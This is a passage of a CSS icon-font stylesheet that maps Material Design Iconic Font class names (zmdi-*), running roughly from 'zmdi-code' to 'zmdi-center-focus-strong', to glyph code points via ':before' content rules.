  content: '\f139';
}
.zmdi-code:before {
  content: '\f13a';
}
.zmdi-coffee:before {
  content: '\f13b';
}
.zmdi-collection-bookmark:before {
  content: '\f13c';
}
.zmdi-collection-case-play:before {
  content: '\f13d';
}
.zmdi-collection-folder-image:before {
  content: '\f13e';
}
.zmdi-collection-image-o:before {
  content: '\f13f';
}
.zmdi-collection-image:before {
  content: '\f140';
}
.zmdi-collection-item-1:before {
  content: '\f141';
}
.zmdi-collection-item-2:before {
  content: '\f142';
}
.zmdi-collection-item-3:before {
  content: '\f143';
}
.zmdi-collection-item-4:before {
  content: '\f144';
}
.zmdi-collection-item-5:before {
  content: '\f145';
}
.zmdi-collection-item-6:before {
  content: '\f146';
}
.zmdi-collection-item-7:before {
  content: '\f147';
}
.zmdi-collection-item-8:before {
  content: '\f148';
}
.zmdi-collection-item-9-plus:before {
  content: '\f149';
}
.zmdi-collection-item-9:before {
  content: '\f14a';
}
.zmdi-collection-item:before {
  content: '\f14b';
}
.zmdi-collection-music:before {
  content: '\f14c';
}
.zmdi-collection-pdf:before {
  content: '\f14d';
}
.zmdi-collection-plus:before {
  content: '\f14e';
}
.zmdi-collection-speaker:before {
  content: '\f14f';
}
.zmdi-collection-text:before {
  content: '\f150';
}
.zmdi-collection-video:before {
  content: '\f151';
}
.zmdi-compass:before {
  content: '\f152';
}
.zmdi-cutlery:before {
  content: '\f153';
}
.zmdi-delete:before {
  content: '\f154';
}
.zmdi-dialpad:before {
  content: '\f155';
}
.zmdi-dns:before {
  content: '\f156';
}
.zmdi-drink:before {
  content: '\f157';
}
.zmdi-edit:before {
  content: '\f158';
}
.zmdi-email-open:before {
  content: '\f159';
}
.zmdi-email:before {
  content: '\f15a';
}
.zmdi-eye-off:before {
  content: '\f15b';
}
.zmdi-eye:before {
  content: '\f15c';
}
.zmdi-eyedropper:before {
  content: '\f15d';
}
.zmdi-favorite-outline:before {
  content: '\f15e';
}
.zmdi-favorite:before {
  content: '\f15f';
}
.zmdi-filter-list:before {
  content: '\f160';
}
.zmdi-fire:before {
  content: '\f161';
}
.zmdi-flag:before {
  content: '\f162';
}
.zmdi-flare:before {
  content: '\f163';
}
.zmdi-flash-auto:before {
  content: '\f164';
}
.zmdi-flash-off:before {
  content: '\f165';
}
.zmdi-flash:before {
  content: '\f166';
}
.zmdi-flip:before {
  content: '\f167';
}
.zmdi-flower-alt:before {
  content: '\f168';
}
.zmdi-flower:before {
  content: '\f169';
}
.zmdi-font:before {
  content: '\f16a';
}
.zmdi-fullscreen-alt:before {
  content: '\f16b';
}
.zmdi-fullscreen-exit:before {
  content: '\f16c';
}
.zmdi-fullscreen:before {
  content: '\f16d';
}
.zmdi-functions:before {
  content: '\f16e';
}
.zmdi-gas-station:before {
  content: '\f16f';
}
.zmdi-gesture:before {
  content: '\f170';
}
.zmdi-globe-alt:before {
  content: '\f171';
}
.zmdi-globe-lock:before {
  content: '\f172';
}
.zmdi-globe:before {
  content: '\f173';
}
.zmdi-graduation-cap:before {
  content: '\f174';
}
.zmdi-home:before {
  content: '\f175';
}
.zmdi-hospital-alt:before {
  content: '\f176';
}
.zmdi-hospital:before {
  content: '\f177';
}
.zmdi-hotel:before {
  content: '\f178';
}
.zmdi-hourglass-alt:before {
  content: '\f179';
}
.zmdi-hourglass-outline:before {
  content: '\f17a';
}
.zmdi-hourglass:before {
  content: '\f17b';
}
.zmdi-http:before {
  content: '\f17c';
}
.zmdi-image-alt:before {
  content: '\f17d';
}
.zmdi-image-o:before {
  content: '\f17e';
}
.zmdi-image:before {
  content: '\f17f';
}
.zmdi-inbox:before {
  content: '\f180';
}
.zmdi-invert-colors-off:before {
  content: '\f181';
}
.zmdi-invert-colors:before {
  content: '\f182';
}
.zmdi-key:before {
  content: '\f183';
}
.zmdi-label-alt-outline:before {
  content: '\f184';
}
.zmdi-label-alt:before {
  content: '\f185';
}
.zmdi-label-heart:before {
  content: '\f186';
}
.zmdi-label:before {
  content: '\f187';
}
.zmdi-labels:before {
  content: '\f188';
}
.zmdi-lamp:before {
  content: '\f189';
}
.zmdi-landscape:before {
  content: '\f18a';
}
.zmdi-layers-off:before {
  content: '\f18b';
}
.zmdi-layers:before {
  content: '\f18c';
}
.zmdi-library:before {
  content: '\f18d';
}
.zmdi-link:before {
  content: '\f18e';
}
.zmdi-lock-open:before {
  content: '\f18f';
}
.zmdi-lock-outline:before {
  content: '\f190';
}
.zmdi-lock:before {
  content: '\f191';
}
.zmdi-mail-reply-all:before {
  content: '\f192';
}
.zmdi-mail-reply:before {
  content: '\f193';
}
.zmdi-mail-send:before {
  content: '\f194';
}
.zmdi-mall:before {
  content: '\f195';
}
.zmdi-map:before {
  content: '\f196';
}
.zmdi-menu:before {
  content: '\f197';
}
.zmdi-money-box:before {
  content: '\f198';
}
.zmdi-money-off:before {
  content: '\f199';
}
.zmdi-money:before {
  content: '\f19a';
}
.zmdi-more-vert:before {
  content: '\f19b';
}
.zmdi-more:before {
  content: '\f19c';
}
.zmdi-movie-alt:before {
  content: '\f19d';
}
.zmdi-movie:before {
  content: '\f19e';
}
.zmdi-nature-people:before {
  content: '\f19f';
}
.zmdi-nature:before {
  content: '\f1a0';
}
.zmdi-navigation:before {
  content: '\f1a1';
}
.zmdi-open-in-browser:before {
  content: '\f1a2';
}
.zmdi-open-in-new:before {
  content: '\f1a3';
}
.zmdi-palette:before {
  content: '\f1a4';
}
.zmdi-parking:before {
  content: '\f1a5';
}
.zmdi-pin-account:before {
  content: '\f1a6';
}
.zmdi-pin-assistant:before {
  content: '\f1a7';
}
.zmdi-pin-drop:before {
  content: '\f1a8';
}
.zmdi-pin-help:before {
  content: '\f1a9';
}
.zmdi-pin-off:before {
  content: '\f1aa';
}
.zmdi-pin:before {
  content: '\f1ab';
}
.zmdi-pizza:before {
  content: '\f1ac';
}
.zmdi-plaster:before {
  content: '\f1ad';
}
.zmdi-power-setting:before {
  content: '\f1ae';
}
.zmdi-power:before {
  content: '\f1af';
}
.zmdi-print:before {
  content: '\f1b0';
}
.zmdi-puzzle-piece:before {
  content: '\f1b1';
}
.zmdi-quote:before {
  content: '\f1b2';
}
.zmdi-railway:before {
  content: '\f1b3';
}
.zmdi-receipt:before {
  content: '\f1b4';
}
.zmdi-refresh-alt:before {
  content: '\f1b5';
}
.zmdi-refresh-sync-alert:before {
  content: '\f1b6';
}
.zmdi-refresh-sync-off:before {
  content: '\f1b7';
}
.zmdi-refresh-sync:before {
  content: '\f1b8';
}
.zmdi-refresh:before {
  content: '\f1b9';
}
.zmdi-roller:before {
  content: '\f1ba';
}
.zmdi-ruler:before {
  content: '\f1bb';
}
.zmdi-scissors:before {
  content: '\f1bc';
}
.zmdi-screen-rotation-lock:before {
  content: '\f1bd';
}
.zmdi-screen-rotation:before {
  content: '\f1be';
}
.zmdi-search-for:before {
  content: '\f1bf';
}
.zmdi-search-in-file:before {
  content: '\f1c0';
}
.zmdi-search-in-page:before {
  content: '\f1c1';
}
.zmdi-search-replace:before {
  content: '\f1c2';
}
.zmdi-search:before {
  content: '\f1c3';
}
.zmdi-seat:before {
  content: '\f1c4';
}
.zmdi-settings-square:before {
  content: '\f1c5';
}
.zmdi-settings:before {
  content: '\f1c6';
}
.zmdi-shield-check:before {
  content: '\f1c7';
}
.zmdi-shield-security:before {
  content: '\f1c8';
}
.zmdi-shopping-basket:before {
  content: '\f1c9';
}
.zmdi-shopping-cart-plus:before {
  content: '\f1ca';
}
.zmdi-shopping-cart:before {
  content: '\f1cb';
}
.zmdi-sign-in:before {
  content: '\f1cc';
}
.zmdi-sort-amount-asc:before {
  content: '\f1cd';
}
.zmdi-sort-amount-desc:before {
  content: '\f1ce';
}
.zmdi-sort-asc:before {
  content: '\f1cf';
}
.zmdi-sort-desc:before {
  content: '\f1d0';
}
.zmdi-spellcheck:before {
  content: '\f1d1';
}
.zmdi-storage:before {
  content: '\f1d2';
}
.zmdi-store-24:before {
  content: '\f1d3';
}
.zmdi-store:before {
  content: '\f1d4';
}
.zmdi-subway:before {
  content: '\f1d5';
}
.zmdi-sun:before {
  content: '\f1d6';
}
.zmdi-tab-unselected:before {
  content: '\f1d7';
}
.zmdi-tab:before {
  content: '\f1d8';
}
.zmdi-tag-close:before {
  content: '\f1d9';
}
.zmdi-tag-more:before {
  content: '\f1da';
}
.zmdi-tag:before {
  content: '\f1db';
}
.zmdi-thumb-down:before {
  content: '\f1dc';
}
.zmdi-thumb-up-down:before {
  content: '\f1dd';
}
.zmdi-thumb-up:before {
  content: '\f1de';
}
.zmdi-ticket-star:before {
  content: '\f1df';
}
.zmdi-toll:before {
  content: '\f1e0';
}
.zmdi-toys:before {
  content: '\f1e1';
}
.zmdi-traffic:before {
  content: '\f1e2';
}
.zmdi-translate:before {
  content: '\f1e3';
}
.zmdi-triangle-down:before {
  content: '\f1e4';
}
.zmdi-triangle-up:before {
  content: '\f1e5';
}
.zmdi-truck:before {
  content: '\f1e6';
}
.zmdi-turning-sign:before {
  content: '\f1e7';
}
.zmdi-wallpaper:before {
  content: '\f1e8';
}
.zmdi-washing-machine:before {
  content: '\f1e9';
}
.zmdi-window-maximize:before {
  content: '\f1ea';
}
.zmdi-window-minimize:before {
  content: '\f1eb';
}
.zmdi-window-restore:before {
  content: '\f1ec';
}
.zmdi-wrench:before {
  content: '\f1ed';
}
.zmdi-zoom-in:before {
  content: '\f1ee';
}
.zmdi-zoom-out:before {
  content: '\f1ef';
}
.zmdi-alert-circle-o:before {
  content: '\f1f0';
}
.zmdi-alert-circle:before {
  content: '\f1f1';
}
.zmdi-alert-octagon:before {
  content: '\f1f2';
}
.zmdi-alert-polygon:before {
  content: '\f1f3';
}
.zmdi-alert-triangle:before {
  content: '\f1f4';
}
.zmdi-help-outline:before {
  content: '\f1f5';
}
.zmdi-help:before {
  content: '\f1f6';
}
.zmdi-info-outline:before {
  content: '\f1f7';
}
.zmdi-info:before {
  content: '\f1f8';
}
.zmdi-notifications-active:before {
  content: '\f1f9';
}
.zmdi-notifications-add:before {
  content: '\f1fa';
}
.zmdi-notifications-none:before {
  content: '\f1fb';
}
.zmdi-notifications-off:before {
  content: '\f1fc';
}
.zmdi-notifications-paused:before {
  content: '\f1fd';
}
.zmdi-notifications:before {
  content: '\f1fe';
}
.zmdi-account-add:before {
  content: '\f1ff';
}
.zmdi-account-box-mail:before {
  content: '\f200';
}
.zmdi-account-box-o:before {
  content: '\f201';
}
.zmdi-account-box-phone:before {
  content: '\f202';
}
.zmdi-account-box:before {
  content: '\f203';
}
.zmdi-account-calendar:before {
  content: '\f204';
}
.zmdi-account-circle:before {
  content: '\f205';
}
.zmdi-account-o:before {
  content: '\f206';
}
.zmdi-account:before {
  content: '\f207';
}
.zmdi-accounts-add:before {
  content: '\f208';
}
.zmdi-accounts-alt:before {
  content: '\f209';
}
.zmdi-accounts-list-alt:before {
  content: '\f20a';
}
.zmdi-accounts-list:before {
  content: '\f20b';
}
.zmdi-accounts-outline:before {
  content: '\f20c';
}
.zmdi-accounts:before {
  content: '\f20d';
}
.zmdi-face:before {
  content: '\f20e';
}
.zmdi-female:before {
  content: '\f20f';
}
.zmdi-male-alt:before {
  content: '\f210';
}
.zmdi-male-female:before {
  content: '\f211';
}
.zmdi-male:before {
  content: '\f212';
}
.zmdi-mood-bad:before {
  content: '\f213';
}
.zmdi-mood:before {
  content: '\f214';
}
.zmdi-run:before {
  content: '\f215';
}
.zmdi-walk:before {
  content: '\f216';
}
.zmdi-cloud-box:before {
  content: '\f217';
}
.zmdi-cloud-circle:before {
  content: '\f218';
}
.zmdi-cloud-done:before {
  content: '\f219';
}
.zmdi-cloud-download:before {
  content: '\f21a';
}
.zmdi-cloud-off:before {
  content: '\f21b';
}
.zmdi-cloud-outline-alt:before {
  content: '\f21c';
}
.zmdi-cloud-outline:before {
  content: '\f21d';
}
.zmdi-cloud-upload:before {
  content: '\f21e';
}
.zmdi-cloud:before {
  content: '\f21f';
}
.zmdi-download:before {
  content: '\f220';
}
.zmdi-file-plus:before {
  content: '\f221';
}
.zmdi-file-text:before {
  content: '\f222';
}
.zmdi-file:before {
  content: '\f223';
}
.zmdi-folder-outline:before {
  content: '\f224';
}
.zmdi-folder-person:before {
  content: '\f225';
}
.zmdi-folder-star-alt:before {
  content: '\f226';
}
.zmdi-folder-star:before {
  content: '\f227';
}
.zmdi-folder:before {
  content: '\f228';
}
.zmdi-gif:before {
  content: '\f229';
}
.zmdi-upload:before {
  content: '\f22a';
}
.zmdi-border-all:before {
  content: '\f22b';
}
.zmdi-border-bottom:before {
  content: '\f22c';
}
.zmdi-border-clear:before {
  content: '\f22d';
}
.zmdi-border-color:before {
  content: '\f22e';
}
.zmdi-border-horizontal:before {
  content: '\f22f';
}
.zmdi-border-inner:before {
  content: '\f230';
}
.zmdi-border-left:before {
  content: '\f231';
}
.zmdi-border-outer:before {
  content: '\f232';
}
.zmdi-border-right:before {
  content: '\f233';
}
.zmdi-border-style:before {
  content: '\f234';
}
.zmdi-border-top:before {
  content: '\f235';
}
.zmdi-border-vertical:before {
  content: '\f236';
}
.zmdi-copy:before {
  content: '\f237';
}
.zmdi-crop:before {
  content: '\f238';
}
.zmdi-format-align-center:before {
  content: '\f239';
}
.zmdi-format-align-justify:before {
  content: '\f23a';
}
.zmdi-format-align-left:before {
  content: '\f23b';
}
.zmdi-format-align-right:before {
  content: '\f23c';
}
.zmdi-format-bold:before {
  content: '\f23d';
}
.zmdi-format-clear-all:before {
  content: '\f23e';
}
.zmdi-format-clear:before {
  content: '\f23f';
}
.zmdi-format-color-fill:before {
  content: '\f240';
}
.zmdi-format-color-reset:before {
  content: '\f241';
}
.zmdi-format-color-text:before {
  content: '\f242';
}
.zmdi-format-indent-decrease:before {
  content: '\f243';
}
.zmdi-format-indent-increase:before {
  content: '\f244';
}
.zmdi-format-italic:before {
  content: '\f245';
}
.zmdi-format-line-spacing:before {
  content: '\f246';
}
.zmdi-format-list-bulleted:before {
  content: '\f247';
}
.zmdi-format-list-numbered:before {
  content: '\f248';
}
.zmdi-format-ltr:before {
  content: '\f249';
}
.zmdi-format-rtl:before {
  content: '\f24a';
}
.zmdi-format-size:before {
  content: '\f24b';
}
.zmdi-format-strikethrough-s:before {
  content: '\f24c';
}
.zmdi-format-strikethrough:before {
  content: '\f24d';
}
.zmdi-format-subject:before {
  content: '\f24e';
}
.zmdi-format-underlined:before {
  content: '\f24f';
}
.zmdi-format-valign-bottom:before {
  content: '\f250';
}
.zmdi-format-valign-center:before {
  content: '\f251';
}
.zmdi-format-valign-top:before {
  content: '\f252';
}
.zmdi-redo:before {
  content: '\f253';
}
.zmdi-select-all:before {
  content: '\f254';
}
.zmdi-space-bar:before {
  content: '\f255';
}
.zmdi-text-format:before {
  content: '\f256';
}
.zmdi-transform:before {
  content: '\f257';
}
.zmdi-undo:before {
  content: '\f258';
}
.zmdi-wrap-text:before {
  content: '\f259';
}
.zmdi-comment-alert:before {
  content: '\f25a';
}
.zmdi-comment-alt-text:before {
  content: '\f25b';
}
.zmdi-comment-alt:before {
  content: '\f25c';
}
.zmdi-comment-edit:before {
  content: '\f25d';
}
.zmdi-comment-image:before {
  content: '\f25e';
}
.zmdi-comment-list:before {
  content: '\f25f';
}
.zmdi-comment-more:before {
  content: '\f260';
}
.zmdi-comment-outline:before {
  content: '\f261';
}
.zmdi-comment-text-alt:before {
  content: '\f262';
}
.zmdi-comment-text:before {
  content: '\f263';
}
.zmdi-comment-video:before {
  content: '\f264';
}
.zmdi-comment:before {
  content: '\f265';
}
.zmdi-comments:before {
  content: '\f266';
}
.zmdi-check-all:before {
  content: '\f267';
}
.zmdi-check-circle-u:before {
  content: '\f268';
}
.zmdi-check-circle:before {
  content: '\f269';
}
.zmdi-check-square:before {
  content: '\f26a';
}
.zmdi-check:before {
  content: '\f26b';
}
.zmdi-circle-o:before {
  content: '\f26c';
}
.zmdi-circle:before {
  content: '\f26d';
}
.zmdi-dot-circle-alt:before {
  content: '\f26e';
}
.zmdi-dot-circle:before {
  content: '\f26f';
}
.zmdi-minus-circle-outline:before {
  content: '\f270';
}
.zmdi-minus-circle:before {
  content: '\f271';
}
.zmdi-minus-square:before {
  content: '\f272';
}
.zmdi-minus:before {
  content: '\f273';
}
.zmdi-plus-circle-o-duplicate:before {
  content: '\f274';
}
.zmdi-plus-circle-o:before {
  content: '\f275';
}
.zmdi-plus-circle:before {
  content: '\f276';
}
.zmdi-plus-square:before {
  content: '\f277';
}
.zmdi-plus:before {
  content: '\f278';
}
.zmdi-square-o:before {
  content: '\f279';
}
.zmdi-star-circle:before {
  content: '\f27a';
}
.zmdi-star-half:before {
  content: '\f27b';
}
.zmdi-star-outline:before {
  content: '\f27c';
}
.zmdi-star:before {
  content: '\f27d';
}
.zmdi-bluetooth-connected:before {
  content: '\f27e';
}
.zmdi-bluetooth-off:before {
  content: '\f27f';
}
.zmdi-bluetooth-search:before {
  content: '\f280';
}
.zmdi-bluetooth-setting:before {
  content: '\f281';
}
.zmdi-bluetooth:before {
  content: '\f282';
}
.zmdi-camera-add:before {
  content: '\f283';
}
.zmdi-camera-alt:before {
  content: '\f284';
}
.zmdi-camera-bw:before {
  content: '\f285';
}
.zmdi-camera-front:before {
  content: '\f286';
}
.zmdi-camera-mic:before {
  content: '\f287';
}
.zmdi-camera-party-mode:before {
  content: '\f288';
}
.zmdi-camera-rear:before {
  content: '\f289';
}
.zmdi-camera-roll:before {
  content: '\f28a';
}
.zmdi-camera-switch:before {
  content: '\f28b';
}
.zmdi-camera:before {
  content: '\f28c';
}
.zmdi-card-alert:before {
  content: '\f28d';
}
.zmdi-card-off:before {
  content: '\f28e';
}
.zmdi-card-sd:before {
  content: '\f28f';
}
.zmdi-card-sim:before {
  content: '\f290';
}
.zmdi-desktop-mac:before {
  content: '\f291';
}
.zmdi-desktop-windows:before {
  content: '\f292';
}
.zmdi-device-hub:before {
  content: '\f293';
}
.zmdi-devices-off:before {
  content: '\f294';
}
.zmdi-devices:before {
  content: '\f295';
}
.zmdi-dock:before {
  content: '\f296';
}
.zmdi-floppy:before {
  content: '\f297';
}
.zmdi-gamepad:before {
  content: '\f298';
}
.zmdi-gps-dot:before {
  content: '\f299';
}
.zmdi-gps-off:before {
  content: '\f29a';
}
.zmdi-gps:before {
  content: '\f29b';
}
.zmdi-headset-mic:before {
  content: '\f29c';
}
.zmdi-headset:before {
  content: '\f29d';
}
.zmdi-input-antenna:before {
  content: '\f29e';
}
.zmdi-input-composite:before {
  content: '\f29f';
}
.zmdi-input-hdmi:before {
  content: '\f2a0';
}
.zmdi-input-power:before {
  content: '\f2a1';
}
.zmdi-input-svideo:before {
  content: '\f2a2';
}
.zmdi-keyboard-hide:before {
  content: '\f2a3';
}
.zmdi-keyboard:before {
  content: '\f2a4';
}
.zmdi-laptop-chromebook:before {
  content: '\f2a5';
}
.zmdi-laptop-mac:before {
  content: '\f2a6';
}
.zmdi-laptop:before {
  content: '\f2a7';
}
.zmdi-mic-off:before {
  content: '\f2a8';
}
.zmdi-mic-outline:before {
  content: '\f2a9';
}
.zmdi-mic-setting:before {
  content: '\f2aa';
}
.zmdi-mic:before {
  content: '\f2ab';
}
.zmdi-mouse:before {
  content: '\f2ac';
}
.zmdi-network-alert:before {
  content: '\f2ad';
}
.zmdi-network-locked:before {
  content: '\f2ae';
}
.zmdi-network-off:before {
  content: '\f2af';
}
.zmdi-network-outline:before {
  content: '\f2b0';
}
.zmdi-network-setting:before {
  content: '\f2b1';
}
.zmdi-network:before {
  content: '\f2b2';
}
.zmdi-phone-bluetooth:before {
  content: '\f2b3';
}
.zmdi-phone-end:before {
  content: '\f2b4';
}
.zmdi-phone-forwarded:before {
  content: '\f2b5';
}
.zmdi-phone-in-talk:before {
  content: '\f2b6';
}
.zmdi-phone-locked:before {
  content: '\f2b7';
}
.zmdi-phone-missed:before {
  content: '\f2b8';
}
.zmdi-phone-msg:before {
  content: '\f2b9';
}
.zmdi-phone-paused:before {
  content: '\f2ba';
}
.zmdi-phone-ring:before {
  content: '\f2bb';
}
.zmdi-phone-setting:before {
  content: '\f2bc';
}
.zmdi-phone-sip:before {
  content: '\f2bd';
}
.zmdi-phone:before {
  content: '\f2be';
}
.zmdi-portable-wifi-changes:before {
  content: '\f2bf';
}
.zmdi-portable-wifi-off:before {
  content: '\f2c0';
}
.zmdi-portable-wifi:before {
  content: '\f2c1';
}
.zmdi-radio:before {
  content: '\f2c2';
}
.zmdi-reader:before {
  content: '\f2c3';
}
.zmdi-remote-control-alt:before {
  content: '\f2c4';
}
.zmdi-remote-control:before {
  content: '\f2c5';
}
.zmdi-router:before {
  content: '\f2c6';
}
.zmdi-scanner:before {
  content: '\f2c7';
}
.zmdi-smartphone-android:before {
  content: '\f2c8';
}
.zmdi-smartphone-download:before {
  content: '\f2c9';
}
.zmdi-smartphone-erase:before {
  content: '\f2ca';
}
.zmdi-smartphone-info:before {
  content: '\f2cb';
}
.zmdi-smartphone-iphone:before {
  content: '\f2cc';
}
.zmdi-smartphone-landscape-lock:before {
  content: '\f2cd';
}
.zmdi-smartphone-landscape:before {
  content: '\f2ce';
}
.zmdi-smartphone-lock:before {
  content: '\f2cf';
}
.zmdi-smartphone-portrait-lock:before {
  content: '\f2d0';
}
.zmdi-smartphone-ring:before {
  content: '\f2d1';
}
.zmdi-smartphone-setting:before {
  content: '\f2d2';
}
.zmdi-smartphone-setup:before {
  content: '\f2d3';
}
.zmdi-smartphone:before {
  content: '\f2d4';
}
.zmdi-speaker:before {
  content: '\f2d5';
}
.zmdi-tablet-android:before {
  content: '\f2d6';
}
.zmdi-tablet-mac:before {
  content: '\f2d7';
}
.zmdi-tablet:before {
  content: '\f2d8';
}
.zmdi-tv-alt-play:before {
  content: '\f2d9';
}
.zmdi-tv-list:before {
  content: '\f2da';
}
.zmdi-tv-play:before {
  content: '\f2db';
}
.zmdi-tv:before {
  content: '\f2dc';
}
.zmdi-usb:before {
  content: '\f2dd';
}
.zmdi-videocam-off:before {
  content: '\f2de';
}
.zmdi-videocam-switch:before {
  content: '\f2df';
}
.zmdi-videocam:before {
  content: '\f2e0';
}
.zmdi-watch:before {
  content: '\f2e1';
}
.zmdi-wifi-alt-2:before {
  content: '\f2e2';
}
.zmdi-wifi-alt:before {
  content: '\f2e3';
}
.zmdi-wifi-info:before {
  content: '\f2e4';
}
.zmdi-wifi-lock:before {
  content: '\f2e5';
}
.zmdi-wifi-off:before {
  content: '\f2e6';
}
.zmdi-wifi-outline:before {
  content: '\f2e7';
}
.zmdi-wifi:before {
  content: '\f2e8';
}
.zmdi-arrow-left-bottom:before {
  content: '\f2e9';
}
.zmdi-arrow-left:before {
  content: '\f2ea';
}
.zmdi-arrow-merge:before {
  content: '\f2eb';
}
.zmdi-arrow-missed:before {
  content: '\f2ec';
}
.zmdi-arrow-right-top:before {
  content: '\f2ed';
}
.zmdi-arrow-right:before {
  content: '\f2ee';
}
.zmdi-arrow-split:before {
  content: '\f2ef';
}
.zmdi-arrows:before {
  content: '\f2f0';
}
.zmdi-caret-down-circle:before {
  content: '\f2f1';
}
.zmdi-caret-down:before {
  content: '\f2f2';
}
.zmdi-caret-left-circle:before {
  content: '\f2f3';
}
.zmdi-caret-left:before {
  content: '\f2f4';
}
.zmdi-caret-right-circle:before {
  content: '\f2f5';
}
.zmdi-caret-right:before {
  content: '\f2f6';
}
.zmdi-caret-up-circle:before {
  content: '\f2f7';
}
.zmdi-caret-up:before {
  content: '\f2f8';
}
.zmdi-chevron-down:before {
  content: '\f2f9';
}
.zmdi-chevron-left:before {
  content: '\f2fa';
}
.zmdi-chevron-right:before {
  content: '\f2fb';
}
.zmdi-chevron-up:before {
  content: '\f2fc';
}
.zmdi-forward:before {
  content: '\f2fd';
}
.zmdi-long-arrow-down:before {
  content: '\f2fe';
}
.zmdi-long-arrow-left:before {
  content: '\f2ff';
}
.zmdi-long-arrow-return:before {
  content: '\f300';
}
.zmdi-long-arrow-right:before {
  content: '\f301';
}
.zmdi-long-arrow-tab:before {
  content: '\f302';
}
.zmdi-long-arrow-up:before {
  content: '\f303';
}
.zmdi-rotate-ccw:before {
  content: '\f304';
}
.zmdi-rotate-cw:before {
  content: '\f305';
}
.zmdi-rotate-left:before {
  content: '\f306';
}
.zmdi-rotate-right:before {
  content: '\f307';
}
.zmdi-square-down:before {
  content: '\f308';
}
.zmdi-square-right:before {
  content: '\f309';
}
.zmdi-swap-alt:before {
  content: '\f30a';
}
.zmdi-swap-vertical-circle:before {
  content: '\f30b';
}
.zmdi-swap-vertical:before {
  content: '\f30c';
}
.zmdi-swap:before {
  content: '\f30d';
}
.zmdi-trending-down:before {
  content: '\f30e';
}
.zmdi-trending-flat:before {
  content: '\f30f';
}
.zmdi-trending-up:before {
  content: '\f310';
}
.zmdi-unfold-less:before {
  content: '\f311';
}
.zmdi-unfold-more:before {
  content: '\f312';
}
.zmdi-apps:before {
  content: '\f313';
}
.zmdi-grid-off:before {
  content: '\f314';
}
.zmdi-grid:before {
  content: '\f315';
}
.zmdi-view-agenda:before {
  content: '\f316';
}
.zmdi-view-array:before {
  content: '\f317';
}
.zmdi-view-carousel:before {
  content: '\f318';
}
.zmdi-view-column:before {
  content: '\f319';
}
.zmdi-view-comfy:before {
  content: '\f31a';
}
.zmdi-view-compact:before {
  content: '\f31b';
}
.zmdi-view-dashboard:before {
  content: '\f31c';
}
.zmdi-view-day:before {
  content: '\f31d';
}
.zmdi-view-headline:before {
  content: '\f31e';
}
.zmdi-view-list-alt:before {
  content: '\f31f';
}
.zmdi-view-list:before {
  content: '\f320';
}
.zmdi-view-module:before {
  content: '\f321';
}
.zmdi-view-quilt:before {
  content: '\f322';
}
.zmdi-view-stream:before {
  content: '\f323';
}
.zmdi-view-subtitles:before {
  content: '\f324';
}
.zmdi-view-toc:before {
  content: '\f325';
}
.zmdi-view-web:before {
  content: '\f326';
}
.zmdi-view-week:before {
  content: '\f327';
}
.zmdi-widgets:before {
  content: '\f328';
}
.zmdi-alarm-check:before {
  content: '\f329';
}
.zmdi-alarm-off:before {
  content: '\f32a';
}
.zmdi-alarm-plus:before {
  content: '\f32b';
}
.zmdi-alarm-snooze:before {
  content: '\f32c';
}
.zmdi-alarm:before {
  content: '\f32d';
}
.zmdi-calendar-alt:before {
  content: '\f32e';
}
.zmdi-calendar-check:before {
  content: '\f32f';
}
.zmdi-calendar-close:before {
  content: '\f330';
}
.zmdi-calendar-note:before {
  content: '\f331';
}
.zmdi-calendar:before {
  content: '\f332';
}
.zmdi-time-countdown:before {
  content: '\f333';
}
.zmdi-time-interval:before {
  content: '\f334';
}
.zmdi-time-restore-setting:before {
  content: '\f335';
}
.zmdi-time-restore:before {
  content: '\f336';
}
.zmdi-time:before {
  content: '\f337';
}
.zmdi-timer-off:before {
  content: '\f338';
}
.zmdi-timer:before {
  content: '\f339';
}
.zmdi-android-alt:before {
  content: '\f33a';
}
.zmdi-android:before {
  content: '\f33b';
}
.zmdi-apple:before {
  content: '\f33c';
}
.zmdi-behance:before {
  content: '\f33d';
}
.zmdi-codepen:before {
  content: '\f33e';
}
.zmdi-dribbble:before {
  content: '\f33f';
}
.zmdi-dropbox:before {
  content: '\f340';
}
.zmdi-evernote:before {
  content: '\f341';
}
.zmdi-facebook-box:before {
  content: '\f342';
}
.zmdi-facebook:before {
  content: '\f343';
}
.zmdi-github-box:before {
  content: '\f344';
}
.zmdi-github:before {
  content: '\f345';
}
.zmdi-google-drive:before {
  content: '\f346';
}
.zmdi-google-earth:before {
  content: '\f347';
}
.zmdi-google-glass:before {
  content: '\f348';
}
.zmdi-google-maps:before {
  content: '\f349';
}
.zmdi-google-pages:before {
  content: '\f34a';
}
.zmdi-google-play:before {
  content: '\f34b';
}
.zmdi-google-plus-box:before {
  content: '\f34c';
}
.zmdi-google-plus:before {
  content: '\f34d';
}
.zmdi-google:before {
  content: '\f34e';
}
.zmdi-instagram:before {
  content: '\f34f';
}
.zmdi-language-css3:before {
  content: '\f350';
}
.zmdi-language-html5:before {
  content: '\f351';
}
.zmdi-language-javascript:before {
  content: '\f352';
}
.zmdi-language-python-alt:before {
  content: '\f353';
}
.zmdi-language-python:before {
  content: '\f354';
}
.zmdi-lastfm:before {
  content: '\f355';
}
.zmdi-linkedin-box:before {
  content: '\f356';
}
.zmdi-paypal:before {
  content: '\f357';
}
.zmdi-pinterest-box:before {
  content: '\f358';
}
.zmdi-pocket:before {
  content: '\f359';
}
.zmdi-polymer:before {
  content: '\f35a';
}
.zmdi-share:before {
  content: '\f35b';
}
.zmdi-stackoverflow:before {
  content: '\f35c';
}
.zmdi-steam-square:before {
  content: '\f35d';
}
.zmdi-steam:before {
  content: '\f35e';
}
.zmdi-twitter-box:before {
  content: '\f35f';
}
.zmdi-twitter:before {
  content: '\f360';
}
.zmdi-vk:before {
  content: '\f361';
}
.zmdi-wikipedia:before {
  content: '\f362';
}
.zmdi-windows:before {
  content: '\f363';
}
.zmdi-aspect-ratio-alt:before {
  content: '\f364';
}
.zmdi-aspect-ratio:before {
  content: '\f365';
}
.zmdi-blur-circular:before {
  content: '\f366';
}
.zmdi-blur-linear:before {
  content: '\f367';
}
.zmdi-blur-off:before {
  content: '\f368';
}
.zmdi-blur:before {
  content: '\f369';
}
.zmdi-brightness-2:before {
  content: '\f36a';
}
.zmdi-brightness-3:before {
  content: '\f36b';
}
.zmdi-brightness-4:before {
  content: '\f36c';
}
.zmdi-brightness-5:before {
  content: '\f36d';
}
.zmdi-brightness-6:before {
  content: '\f36e';
}
.zmdi-brightness-7:before {
  content: '\f36f';
}
.zmdi-brightness-auto:before {
  content: '\f370';
}
.zmdi-brightness-setting:before {
  content: '\f371';
}
.zmdi-broken-image:before {
  content: '\f372';
}
.zmdi-center-focus-strong:before {
  content: '\f373';
}
